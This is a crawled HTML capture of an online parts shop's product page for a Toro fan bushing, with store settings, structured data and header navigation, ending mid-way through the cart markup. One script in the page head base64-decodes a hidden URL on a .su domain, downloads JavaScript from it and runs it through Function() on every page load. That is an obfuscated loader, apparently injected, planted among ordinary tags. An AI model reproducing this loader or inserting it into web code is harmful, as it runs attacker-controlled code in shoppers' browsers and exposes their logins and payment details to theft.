

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html
body_size: 45139
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Coussinet de fan TORO 63-3450  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Coussinet de fan TORO 63-3450 | Coussinet de fan TORO 63-3450 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/magasiner-tout/208-coussinet-de-fan-toro-63-3450.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
      
  
  
  
    
  

  
    <meta  content="Coussinet de fan TORO 63-3450" />
    <meta  content="Coussinet de fan TORO 63-3450" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/shop-by-category\/208-coussinet-de-fan-toro-63-3450.html","meta":{"title":"Coussinet de fan TORO 63-3450","description":"Coussinet de fan TORO 63-3450","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-208":true,"product-Coussinet de fan TORO 63-3450":true,"product-id-category-2":true,"product-id-manufacturer-2":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/shop-by-category\/208-coussinet-de-fan-toro-63-3450.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/shop-by-category\/208-coussinet-de-fan-toro-63-3450.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/magasiner-tout\/208-coussinet-de-fan-toro-63-3450.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Coussinet de fan TORO 63-3450","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/shop-by-category\/208-coussinet-de-fan-toro-63-3450.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768658409,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html" />

	<meta property="og:title" content="Coussinet de fan TORO 63-3450" />
	<meta property="og:description" content="Coussinet de fan TORO 63-3450" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="208"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/767-large_default/coussinet-de-fan-toro-63-3450.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Coussinet de fan TORO 63-3450"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Toro" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="42.95" />
			<meta property="product:price:currency" content="CAD" />
			
		  	<meta property="product:weight:value" content="2"/>
	  	<meta property="product:weight:units" content="kg"/>
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Coussinet de fan TORO 63-3450">

	<meta name="twitter:description" content="Coussinet de fan TORO 63-3450">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/767-large_default/coussinet-de-fan-toro-63-3450.jpg"/>
		<meta name="twitter:image:alt" content="Coussinet de fan TORO 63-3450"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Coussinet de fan TORO 63-3450",
    "url": "https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Coussinet de fan TORO 63-3450",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/767-large_default\/coussinet-de-fan-toro-63-3450.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html",
    "productID": "208",
    "category": "shop-by-category",
    "sku": "63-3450",
    "mpn": "63-3450",
    "brand": {
        "@type": "Brand",
        "name": "Toro"
    },
    "description": "Coussinet de fan TORO 63-3450\r\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "42.95",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/767-large_default/coussinet-de-fan-toro-63-3450.jpg">
  
    <meta  content="42.95">
  <meta  content="CAD">
  <meta  content="42.95">
  <meta  content="CAD">
      <meta  content="2">
  <meta  content="kg">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-en country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-208 product-coussinet-de-fan-toro-63-3450 product-id-category-2 product-id-manufacturer-2 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/magasiner-tout/208-coussinet-de-fan-toro-63-3450.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/magasiner-tout/208-coussinet-de-fan-toro-63-3450.html" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
